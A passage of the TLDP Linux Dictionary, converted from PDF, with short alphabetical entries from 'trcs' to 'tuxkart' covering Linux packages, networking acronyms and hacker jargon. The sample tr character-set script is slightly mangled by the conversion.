Scripts for reencoding text files and BDF−fonts. The script `trbdf' can convert a BDF font from one codeset to another. The script `trcs' reencodes text files from one codeset to another. It can generate scripts for `tr'. For example the command trcs --from cp1252 --to latin1 --gen-script gives you the following output: #!/bin/sh trap "exit 0" PIPE cat "\$ $@$ " | tr \ '\200''\201''\202''\203''\204''\205''\206''\207''\210''\211''\212'\ '\213''\214''\215''\216''\217''\220''\221''\222''\223''\224''\225'\ '\226''\227''\230''\231''\232''\233''\234''\235''\236''\237' \ '\105''\77''\47''\146''\42''\267''\53''\77''\136''\77''\123'\ '\253''\117''\77''\132''\77''\77''\47''\47''\42''\42''\267'\ '\−''\−''\176''\77''\163''\273''\157''\77''\172''\131'

Both scripts try to approximate the missing from the target codeset symbols. It is easy to add support of other character sets. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TRT*

Token Rotation Timer (FDDI, Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*truc*

transfer big files through e−mail truc & untruc are two shell scripts that allow you to transfer big files through e−mail. They are using classical commands such as uuencode, tar, compress, csplit, etc. The word 'truc' (French) means: "Transfert Rapide Uuencode' Compresse'". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *true*

do nothing, successfully From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *trueprint*

pretty printing of source code It prints the source code of various programming languages in pretty way. Additionally it prints lines and also summarizes functions where they are located and other nifty things like make a Postscript file instead of printing it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TrueType Fonts*

A wide variety of fonts designed to be printer−independent, unlike PostScript fonts. Available for the Apple Macintosh and Windows. Not commonly used with UNIX/Linux. (Also, see BDF Fonts and PostScript Fonts.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *trust*

The word trust has a huge amount of significance within the infosec community. The most immediately connotation is the use of this word instead of "secure". Government standards talk about Trusted Systems rather than secure systems. This is a zen way at looking at security. The main issue hinges around to what degree you can trust systems. If you store confidential information on a computer, you are placing your trust in that computer. More importantly, you are trusting the people/organization that operates that system. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *trustees*

Advanced permission management system for Linux. The main goal of Linux trustees project is to create an advanced permission management system for linux. In fact, UNIX permission system is not suitable for solution of very common tasks. E.g., let a system administrator wants to create a directory that available for some groups in write mode, for another groups − in read only. The files in the directory and subdirectories should inherits the parent's behavior, unless other is stated explicitly. Using standard UNIX (and Linux) security model it is generally speaking impossible to implement the situation when different groups have read/write and read/only permissions. This issue can be resolved by ext2−fs ACL project, but the problem is that nobody wants to copy mask or ACLs from parent directory to subdirectories either by hands or using special scripts. Using the trustees, you can resolve this problems just typing [/device]/path:+group1:REBX The solution proposed is mainly inspired by Novell Netware approach and Java security API. Special objects (called trustees) can be bounded to every file or directory. Trustee object means that access to file or directory or directory with subdirectories is granted (or denied) to certain user or group (or all except user or group). This package provides settrustee utility, which enables new privileges from trustee.conf. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Trustix*

Trustix Secure Linux is a server oriented Linux distribution with high emphasis on security. Trustix provides several support alternatives for users of Trustix Secure Linux. The Trustix Secure Linux 2.0 Techology Preview 2 nicknamed Forecast was released February 18, 2003. Trustix Secure Linux 2.0 release candidate 1 (Thunder) was released June 23, 2003. A 'secured' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TrX*

TrX is a project that aims to produce a Debian GNU/Linux−based desktop router and firewall package based on Knoppix. This system will be bootable directly from CD−ROM, so hard disk installation will not be necessary. The initial Freshmeat release of TrX, version 3.2, was made available March 12, 2003. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *try−from*

test program for the tcp\_wrapper From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tryaffix*

Interactive spelling checking From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TS*

- Time Slot From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *TS*
	- Time Stamp From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TS*

Traffic Shaping From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)







# *ttf−commercial*

Install or share some commercial TrueType fonts with windows. This package is for sharing commercial TrueType fonts with windows. But, also it should be used to install fonts from CD−ROM. This package does not contain any fonts. You need to mount the commercial font CD−ROM or windows partition(if you already installed fonts to windows) before install this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ttf2afm*

utility to generate AFM files for TrueType fonts From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ttf2pt1*

A TrueType to PostScript Type 1 Font Converter Ttf2pt1 is a font converter from the True Typeformat (and some other formats supported by the FreeType library as well) to the Adobe Type1 format. Home Page: http://ttf2pt1.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TTFN*

Ta−Ta For Now (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ttfprint*

A utility to print Chinese text using truetype fonts Ttfprint takes a Chinese text file as input and produce a Postscript version by using Chinese Truetype fonts. You can select the paper size, margin widths, font size, character and line spacing, and more. Other features include date/time and page number insertion and duplex printing. You can also print headers and templates (overlays) graphics (in EPS format) on top of the texts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ttfprint*

Ttfprint makes a Postscript file from a Chinese text file with Chinese TrueType fonts. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TTL*

See time to live (TTL). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TTL*

TietoTekniikan Liitto [ry] (org., Finland) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TTL*

Time To Live (IP) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TTL*

Transistor Transistor Logic From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ttmkfdir*

An utility for creating fonts.scale file for TTF fonts. ''This program is for users of xfsft by Juliusz Chroboczek and Mark Leisher. It reads TrueType fonts and creates a suitable fonts.scale file for use with the above mentioned X font server.'' (Joerg Pommnitz' README) 'ttmkfdir' works excellent for both TT−aware font servers, i.e. xfsft and xfs−xtt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TTML*

Tagged−Text Markup Language (Nokia, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TTP*

Tiny Transmission Protocol (IRDA, IRLMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TTP*

Trusted Third Parties (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



# *ttysnoop*

TTY Snoop − allows you to spy on telnet+serial connections TTYSnoop allows you to snoop on login tty's through another tty−device or pseudo−tty. The snoop−tty becomes a 'clone' of the original tty, redirecting both input and output from/to it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tua*

The Uucp Analyzer Its purpose is to collect all the information that the UUCP package puts in its various logs. It then builds up a clear report, showing data from several different points of view. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tuareg−mode*

An emacs−mode for ocaml programs. Tuareg is a Caml mode for GNU Emacs and XEmacs. It handles automatic indentation of Objective Caml and Camllight codes. Key parts of the code are highlighted using Font−Lock. Support to run an interactive Caml toplevel and debugger is provided. This mode attempts to give better results than the one provided in the standard distribution OCaml 3.x. Indentation rules are slightly different but closer to classical functional languages indentation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TUB*

Technische Universitaet Berlin (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TUBA*

TCP and UDP with Bigger Addresses (TCP, UDP, RFC 1347) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tube*

1. n. A CRT terminal. Never used in the mainstream sense of TV; real hackers don't watch TV, except for Loony Toons, Rocky & Bullwinkle, Trek Classic, the Simpsons, and the occasional cheesy old swashbuckler movie. 2. [IBM] To send a copy of something to someone else's terminal. "Tube me that note?" From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tube time*

n. Time spent at a terminal or console. More inclusive than hacking time; commonly used in discussions of what parts of one's environment one uses most heavily. "I find I'm spending too much of my tube time reading mail since I started this revision." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TUC*

Total User Cell count (UNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TUCD*

Total User Cell Difference (UNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TUG*

TeX User's Group (org., user group, TeX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TUI*

Text−Based User Interface (UI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TUM*

Technische Universitaet Muenchen (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tune*

vt. [from automotive or musical usage] To optimize a program or system for a particular environment, esp. by adjusting numerical parameters designed as hooks for tuning, e.g., by changing #define lines in C. One may `tune for time' (fastest execution), `tune for space' (least memory use), or `tune for

configuration' (most efficient use of hardware). See bum, hot spot, hand−hacking. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tune2fs*

adjust tunable filesystem parameters on second extended filesystems From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tunelp*

set various parameters for the lp device From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TUNIS*

Toronto UNIversity System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tunnel*

A way of establishing an outbound connection through a firewall in such a way that it is neither blocked or monitored. This isn't a way of breaking through a firewall, but assuming you've compromised a machine on the other side of a firewall (through some other technique), this will allow you to communicate with that machine from the Internet. It is also used by people behind firewalls that use restrictive rulesets: users simply create a tunnel back to their home machine. Example: People have written tunnels over ICMP, DNS, HTTP, e−mail messages, and TCP connections. Tunnels can either by of the "port redirector" style (which run on top of any TCP/IP stack) or of the network interface variety (below the TCP/IP stack requiring kernel mod). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tunnelv*

Encrypted network connection within a TCP/IP connection Tunnel Vision creates a "virtual" TCP/IP network (VPN) between two Tunnel Vision−capable sites on the internet. It uses the strongest encryption that's actually useful (1024−bit RSA and 128−bit Blowfish) to protect your data along the way. This connection between two TV servers is called a "tunnel." Tunnel Vision is usually used on a router or gateway machine. When someone on your network wants to send data to someone on the other side of the tunnel, it sends through the default gateway (the TV server) like it normally would. You configure the TV server to send data through the tunnel instead of just forwarding it onto the internet. Tunnel Vision requires Linux 2.1.122 or higher with the ethertap and netlink devices. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TUP*

Telephone User Path (ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *turbine*

Website development framework. Turbine is a servlet based framework that allows experienced Java developers to quickly build secure web applications. Parts of Turbine can also be used independently of the web portion of Turbine as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Turbolinux*

Turbolinux supports a variety of platforms and Asian languages. They are the Asian arm of UnitedLinux. Turbolinux Enterprise Server 8 powered by UnitedLinux is currently available. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *turqstat*

Fidonet and Usenet statistics program Turquoise SuperStat is a simple but powerful Fidonet and Usenet message base statistics program that can read messages that are stored in SDM (\*.MSG), SquishMail, JAM, FDAPX/w and MyPoint message bases as well as local or remote (NNTP) Usenet news spools. This is the command line based version. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TUT*

Transistor Under Test From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Tux*

Tux the Penguin is the official emblem of Linux, This eventuated after a logo contest in 1996, during which Linus Torvalds endorsed the idea of a penguin logo in a couple of famously funny postings. Linus explained that he was once bitten by a killer penguin in Australia and has felt a special affinity for the species ever since. (Linus has since admitted that he was also thinking of Feathers McGraw, the evil−genius penguin jewel thief who appeared in a Wallace & Grommit feature cartoon, "The Wrong Trousers".) Larry Ewing designed the official Tux logo. It has proved a wise choice, amenable to hundreds of recognizable variations used as emblems of Linux−related projects, products, and user groups. In fact, Tux has spawned an entire mythology, of which the Gospel According to Tux and the mock−epic poem "Tuxowolf" are among the best−known examples. There is a `real' Tux − a black−footed penguin resident at the Bristol Zoo. Several friends of Linux bought a zoo sponsorship for Linus as a birthday present in 1996. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tux−aqfh*

3D Puzzle Game with Tux the Penguin Tux: A quest for herring is a 3D search/explore/puzzle game. Follow our Hero Tux the Penguin in a quest for eight golden herring. Game is in full 3rd person perspective, It's written in OpenGL. Initial release has only a handful of playable levels − but it's all OpenSourced under GPL and hopefully enough people will want to help with the development to turn this into something very special. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tuxeyes*

a fancy version of xeyes This package displays Tux, Chuck (the BSD daemon), Luxus, or Dust Puppy following your mouse cursor in X with their eyes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tuxkart*

